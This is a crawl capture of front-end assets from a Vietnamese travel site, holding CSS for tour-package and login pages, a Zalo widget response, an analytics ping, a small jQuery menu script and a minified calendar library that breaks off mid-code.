#tab-detail-tour .item-tab-detail .content h3{
	font-size: 16px;
	text-transform: uppercase;
}
#tab-detail-tour .item-tab-detail {
    padding: 0px 60px;
}
#tab-detail-tour  .shop a {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    font-size: 14px;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 33px;
    background-color: #fff100;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/packages.css?v=1.0.0
body_size: 1191
content:
.content-packages .title-page-1{
	padding-bottom: 10px;
    border-bottom: 1px solid #d7d7d7;
}

.content-packages .packages-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-packages .packages-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-package .packages-detail .button{
    margin: 15px 0px;
    padding: 5px 25px;
    font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px 0px;
	display: inline-block; 
}
.list-package .packages-detail .price{

	font-size: 18px;
}
.packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.packages-detail img{
	width: 100%;
}

.form-search-package{
   background-color: #6fbf54;
   padding: 30px;
}
.form-search-package .radio{
	padding: 0px 20px ;
}
.form-search-package .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-package .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-package .radio .span-left{
	margin-right:30px;
}
.form-search-package h3{
   font-family: 'Roboto Condensed';
   font-size: 24px;
   font-weight: 600;
   color: #ffffff;
   width: 100%;
   text-align: center;
   margin-top: 35px;
   text-transform: uppercase;
   margin-bottom: 10px;
}

.form-search-package  p{
   font-family: 'Roboto Condensed';
   font-size: 14px;
   color: #ffffff;
   line-height: 1.7;
   font-style: italic;
   text-align: center;
   margin-bottom: 20px;
}

.form-search-package input[type='text'], .form-search-package input[type='date'],.form-search-package select , .form-search-package input[type='number']{
   width: 100%;
   background-color: #a8d495;
   border: 0;
   display: block;
   color: #fff;
   padding-left: 20px;
   font-family: 'Roboto Condensed';
   padding-right: 20px;
   height: 33px;
}
.form-search-package label{
   color: #fff;
   font-weight: normal;
}
.form-search-package i{
       position: absolute;
    right: 7px;
    color: #fff;
    bottom: 6px;
    font-size: 19px;
}
.form-search-package .form_datetime{
   position: relative;
}
.form-search-package input[type='submit']{
   background-color: #fff100;
   margin-top: 12px;
   display: inline-block;
   border-radius: 20px;
   padding: 11px 40px 9px 40px;
   color: #ffffff;
   font-family: 'Roboto Condensed';
   font-weight: 600;
   border: 0;
   text-transform: uppercase;
   -webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   -moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
.img-packages{
	width: 47%;
	float: left;
}
.caption-packages{
	width: 51%;
	display: inline-block;
	float: right;
}
.packages-detail{
	overflow: hidden;
}
.form-search-package .haft{
	margin-bottom: 15px
}
.content-packages p {
    line-height: 1.5;
    margin: 10px 0px;
}
.content-packages h4{
	margin-bottom: 0px;
}
.packages-item{
	margin-bottom: 45px;
}

.list-package-left img{
	width: 100%;
}
.list-package-left  .price{
	font-size: 14px;
}
.caption-left-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-left-packages{
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-top: 45px;
}
.img-left-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
    width: 100%;
}
.img-left-text a{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
}
.img-left-text i{
	font-size: 16px;
	color: #fff;
}
.img-left-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 25px;
}
.img-left-packages img{
	width: 100%;
}
.img-left-text .box-button{
	text-align: center;
	width: 100%;
}
.img-left-packages:hover >a img{
	opacity: 0.6;
}
.img-left-packages:hover .img-left-text{
	display: block;
}
.img-left-packages:hover >a{
    display: block;
    background: black;
    text-decoration: none;
}

.img-left-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}
.img-left-packages  .price {
    color: #fff;
    font-weight: bold;
    margin: 10px 0px;
    font-size: 16px;
}


/*carolsel*/
.list-package-special{
	margin-bottom: 40px; 
}
.list-package-special img{
	width: 100%;
}
.list-package-special  .price{
	font-size: 14px;
}
.caption-special-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package{
	clear: both;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-special-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	width: 100%;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-tours .hover-img {
	height: 160px;
}
.caption-special-tours{
	height: 150px;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-packages:hover >a img{
	opacity: 0.2;
}
.img-special-packages:hover .img-special-text{
	display: block;
}
.img-special-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-package .caption-special-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-package .packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/multi-row-grid.css
body_size: 250
content:
/* clear first in row in ie 8 or lower */
.multi-columns-row .first-in-row {
    clear: left;
}

/* clear the first in row for any block that has the class "multi-columns-row" */
.multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: left; }
.multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: left; }
.multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: left; }
.multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: left; }
.multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (max-width: 2000px) and (min-width: 1400px) {
    .multi-columns-row .width-responsive:nth-child(4n + 1) { clear: left; }
}

@media (max-width: 1400px) and (min-width: 992px) {
    .multi-columns-row .width-responsive:nth-child(3n + 1) { clear: left; }
}

@media (min-width: 768px) {
    /* reset previous grid */
    .multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for small columns */
    .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
    .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
    /* reset previous grid */
    .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for medium columns */
    .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: left; }
    .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
    /* reset previous grid */
    .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: none; }
    .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: none; }
    .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: none; }
    .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: none; }
    .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: none; }

    /* clear first in row for large columns */
    .multi-columns-row .col-lg-6:nth-child(2n + 3) { clear: left; }
    .multi-columns-row .col-lg-4:nth-child(3n + 4) { clear: left; }
    .multi-columns-row .col-lg-3:nth-child(4n + 5) { clear: left; }
    .multi-columns-row .col-lg-2:nth-child(6n + 7) { clear: left; }
    .multi-columns-row .col-lg-1:nth-child(12n + 13) { clear: left; }
}

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 462
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1783763997&t=pageview&_s=1&dl=https%3A%2F%2Fespc.com.vn%2Fban-tin-hy-vong-nc8623.html%3Fpage%3D5&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=969198736&gjid=908159691&cid=1908559663.1767327901&tid=UA-104056697-1&_gid=359599079.1767327901&_r=1&_slc=1&z=1391065917
body_size: -449
content:
2,cG-K18Y157M8V

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/menu_bar.js
body_size: 73
content:
$(document).ready(function(){
    $(".menu-btn-show").click(function(){
        $(".menu-bar-mobile").css("opacity","1");
        $(".menu-bar-mobile").css("margin-left","0");
        $(".shadow-mobile").css("display","block");
    });

    $(".shadow-mobile").click(function(){
        $(".menu-bar-mobile").css("opacity","0");
        $(".menu-bar-mobile").css("margin-left","-305px");
        $(".shadow-mobile").css("display","none");
    })

    $(".li-parent").click(function(){
         var ul= $(this).children("ul");
            if(ul.attr("class") == "cls"){
                ul.attr("class","ops");
                $(this).children("a").css("color","#fff100");
                $(this).children("i").attr("class","fa fa-minus");
            }
            else {
                ul.attr("class","cls");
                $(this).children("a").css("color","#8496b0");
                $(this).children("i").attr("class","fa fa-plus");
            }

        });


});



--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/pignose.calendar.min.js
body_size: 8148
content:
//================================================================================
// [pg-calendar]
// version: 1.4.19
// update: 2017.06.12
//================================================================================


!function(a,b){if("undefined"!=typeof define&&define.amd)define(["jquery","moment"],function(a,c){b(window,document,a,c)});else if("object"==typeof module){var c=require("jsdom").jsdom,d=c("<html></html>",{}),e=d.defaultView,f=require("jquery")(e),g=require("moment");module.exports=b(e,d,f,g)}else a.pignoseCalendar=b(window,document,jQuery,moment)}(this,function(a,b,c,d){var e,f,g;return function(a){function b(a,b){return v.call(a,b)}function c(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function d(b,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(a,d.concat([b,c]))}}function h(a){return function(b){return c(b,a)}}function i(a){return function(b){r[a]=b}}function j(c){if(b(s,c)){var d=s[c];delete s[c],u[c]=!0,n.apply(a,d)}if(!b(r,c)&&!b(u,c))throw new Error("No "+c);return r[c]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var d,e=k(a),f=e[0],g=b[1];return a=e[1],f&&(f=c(f,g),d=j(f)),f?a=d&&d.normalize?d.normalize(a,h(g)):c(a,g):(a=c(a,g),e=k(a),f=e[0],a=e[1],f&&(d=j(f))),{f:f?f+"!"+a:a,n:a,pr:f,p:d}},q={require:function(a){return d(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(c,e,f,g){var h,k,m,n,o,t,v,w=[],x=typeof f;if(g=g||c,t=l(g),"undefined"===x||"function"===x){for(e=!e.length&&f.length?["require","exports","module"]:e,o=0;o<e.length;o+=1)if(n=p(e[o],t),"require"===(k=n.f))w[o]=q.require(c);else if("exports"===k)w[o]=q.exports(c),v=!0;else if("module"===k)h=w[o]=q.module(c);else if(b(r,k)||b(s,k)||b(u,k))w[o]=j(k);else{if(!n.p)throw new Error(c+" missing "+k);n.p.load(n.n,d(g,!0),i(k),{}),w[o]=r[k]}m=f?f.apply(r[c],w):void 0,c&&(h&&h.exports!==a&&h.exports!==r[c]?r[c]=h.exports:m===a&&v||(r[c]=m))}else c&&(r[c]=f)},e=f=o=function(b,c,d,e,f){if("string"==typeof b)return q[b]?q[b](c):j(p(b,l(c)).f);if(!b.splice){if(t=b,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(b=c,c=d,d=null):b=a}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(a,b,c,d):setTimeout(function(){n(a,b,c,d)},4),o},o.config=function(a){return o(a)},e._defined=r,g=function(a,c,d){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");c.splice||(d=c,c=[]),b(r,a)||b(s,a)||(s[a]=[a,c,d])},g.amd={jQuery:!0}}(),g("almond",function(){}),g("component/models",[],function(){return{ComponentName:"pignoseCalendar",ComponentVersion:"1.4.19",ComponentPreference:{supports:{themes:["light","dark","blue"]}}}}),g("component/index",["./models"],function(a){var b={},c={},d={},e=/[A-Z]/,f=function(){};return f.Format=function(a){if(void 0===a||""===a||arguments.length<=1)return"";var c=Array.prototype.slice.call(arguments,1),d=a+c.join(".");if(void 0!==b[d])return b[d];for(var e=c.length,f=0;f<e;f++){var g=c[f];a=a.replace(new RegExp("((?!\\\\)?\\{"+f+"(?!\\\\)?\\})","g"),g)}return a=a.replace(new RegExp("\\\\{([0-9]+)\\\\}","g"),"{$1}"),b[d]=a,a},f.GetClass=function(b){var d=[a.ComponentName,b].join(".");if(void 0!==c[d])return c[d];for(var f,g=b.split(""),h=[],i=g.length,j=0,k=0;j<i;j++){var l=g[j];"string"==typeof l&&(!0===e.test(l)&&(h[k++]="-",l=l.toString().toLowerCase()),h[k++]=l)}return f=h.join(""),c[d]=f,f},f.GetSubClass=function(b){return void 0===d[b]&&(d[b]=f.GetClass(f.Format("{0}{1}",a.ComponentName,b))),d[b]},f}),g("moment",[],function(){var a=d;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed moment library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("manager/index",["../component/index","moment"],function(a,b){var c={},d=function(a){a instanceof b==!1&&("string"==typeof a||"number"==typeof a?a=b(a):console.error("`date` option is invalid type. (date: "+a+").")),this.year=parseInt(a.format("YYYY"),10),this.month=parseInt(a.format("MM"),10),this.prevMonth=parseInt(a.clone().add(-1,"months").format("MM"),10),this.nextMonth=parseInt(a.clone().add(1,"months").format("MM"),10),this.day=parseInt(a.format("DD"),10),this.firstDay=1,this.lastDay=parseInt(a.clone().endOf("month").format("DD"),10),this.weekDay=a.weekday(),this.date=a};return d.prototype.toString=function(){return this.date.format("YYYY-MM-DD")},d.Convert=function(d,e,f){var g=a.Format("{0}-{1}-{2}",d,e,f);return void 0===c[g]&&(c[g]=b(g,"YYYY-MM-DD")),c[g]},d}),g("component/polyfills",[],function(){void 0===Array.prototype.filter&&(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)return[];for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d})}),g("jquery",[],function(){var a=c||$;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed jQuery library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("core",["./manager/index","./component/index","./component/models","./component/polyfills","jquery","moment"],function(c,d,e,f,g,h){"use strict";a[e.ComponentName]={VERSION:e.ComponentVersion};var i=g(a),j=(g(b),d.GetSubClass("Top")),k=d.GetSubClass("Header"),l=d.GetSubClass("Body"),m=d.GetSubClass("Button"),n={language:"en",languages:{supports:["en","ko","fr","ch","de","jp","pt","da","pl","es"],weeks:{en:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],ko:["일","월","화","수","목","금","토"],fa:["شنبه","آدینه","پنج","چهار","سه","دو","یک"],fr:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],ch:["日","一","二","三","四","五","六"],de:["SO","MO","DI","MI","DO","FR","SA"],jp:["日","月","火","水","木","金","土"],pt:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],da:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],pl:["Nie","Pon","Wto","Śro","Czw","Pią","Sob"],es:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},monthsLong:{en:["January","February","March","April","May","Jun","July","August","September","October","November","December"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],da:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],pl:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],es:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},months:{en:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Jan","Fév","Mar","Avr","Mai","Juin","Juil","Aoû","Sep","Oct","Nov","Déc"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Jän","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],da:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],pl:["Sty","Lut","Mar","Kwi","Maj","Cze","Lip","Sie","Wrz","Paź","Lis","Gru"],es:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dec"]}},week:0,format:"YYYY-MM-DD"},o={init:function(a){var b=this;this.settings={},o.configure.call(this,a),this.global={calendarHtml:d.Format('<div class="{0} {0}-{4}">\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}">\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-prev">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-left {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}-date">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-month"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-year"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-next">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-right {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{2}"></div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{3}"></div>\t\t\t\t\t\t\t\t\t\t\t</div>',d.GetClass(e.ComponentName),j,k,l,b.settings.theme),calendarButtonsHtml:d.Format('<div class="{0}-group">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-cancel">Cancel</a>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-apply">OK</a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>',m),calendarScheduleContainerHtml:d.Format('<div class="{0}-schedule-container"></div>',m),calendarSchedulePinHtml:d.Format('<span class="{0}-schedule-pin {0}-schedule-pin-\\{0\\}" style="background-color: \\{1\\};"></span>',m)};var f=d.GetSubClass("UnitRange"),p=d.GetSubClass("UnitRangeFirst"),q=d.GetSubClass("UnitRangeLast"),r=d.GetSubClass("UnitActive"),s=[d.GetSubClass("UnitFirstActive"),d.GetSubClass("UnitSecondActive")],t=d.GetSubClass("UnitToggleActive"),u=d.GetSubClass("UnitToggleInactive");return this.each(function(){var a=g(this),o=a,v={initialize:null,element:a,calendar:g(b.global.calendarHtml),input:a.is("input"),renderer:null,current:[null,null],date:{all:[],enabled:[],disabled:[]},storage:{activeDates:[],schedules:[]},dateManager:new c(b.settings.date),calendarWrapperHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("Wrapper")),calendarWrapperOverlayHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("WrapperOverlay")),context:b};!0===b.settings.initialize&&(v.initialize=v.current[0]=v.dateManager.date.clone()),this.local=v,!0===b.settings.reverse?v.calendar.addClass(d.GetSubClass("Reverse")):v.calendar.addClass(d.GetSubClass("Default"));for(var w=b.settings.week;w<b.settings.weeks.length+b.settings.week;w++){w<0&&(w=n.languages.weeks.en.length-w);var x=b.settings.weeks[w%b.settings.weeks.length];if("string"==typeof x){x=x.toUpperCase();g(d.Format('<div class="{0} {0}-{2}">{1}</div>',d.GetSubClass("Week"),x,n.languages.weeks.en[w%n.languages.weeks.en.length].toLowerCase())).appendTo(v.calendar.find("."+k))}}if(!0===b.settings.buttons){var y=g(b.global.calendarButtonsHtml);y.appendTo(v.calendar)}if(!0===v.input||!0===b.settings.modal){var z,A=d.GetSubClass("WrapperActive"),B=d.GetSubClass("WrapperOverlayActive");o=g(v.calendarWrapperHtml),o.bind("click",function(a){a.stopPropagation()}),a.bind("click",function(b){b.preventDefault(),b.stopPropagation(),b.stopImmediatePropagation(),z=g("."+d.GetSubClass("WrapperOverlay")),z.length<1&&(z=g(v.calendarWrapperOverlayHtml),z.appendTo("body")),z.unbind("click."+d.GetClass(e.ComponentName)).bind("click."+d.GetClass(e.ComponentName),function(a){a.stopPropagation(),o.trigger("cancel."+d.GetClass(e.ComponentName))}),!1===o.parent().is("body")&&o.appendTo("body"),o.show(),z.show(),i.unbind("resize."+d.GetClass(e.ComponentName)).bind("resize."+d.GetClass(e.ComponentName),function(){o.css({marginLeft:-o.outerWidth()/2,marginTop:-o.outerHeight()/2})}).triggerHandler("resize."+d.GetClass(e.ComponentName)),a[e.ComponentName]("set",a.val()),setTimeout(function(){z.addClass(B),o.addClass(A)},25)}).bind("focus",function(a){g(this).blur()}),o.unbind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName)).bind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName),function(){z.removeClass(B).hide(),o.removeClass(A).hide()})}var C=function(){if(null===v.current[0]||null===v.current[1])return!1;var a=v.current[0].format("YYYY-MM-DD"),b=v.current[1].format("YYYY-MM-DD"),c=h(Math.max(v.current[0].valueOf(),v.dateManager.date.clone().startOf("month").valueOf())),e=h(Math.min(v.current[1].valueOf(),v.dateManager.date.clone().endOf("month").valueOf())),g=c.format("YYYY-MM-DD")!==a,i=e.format("YYYY-MM-DD")!==b;!1===g&&c.add(1,"days"),!1===i&&e.add(-1,"days");for(var j=c.format("YYYY-MM-DD"),k=e.format("YYYY-MM-DD");c.format("YYYY-MM-DD")<=e.format("YYYY-MM-DD");c.add(1,"days")){var 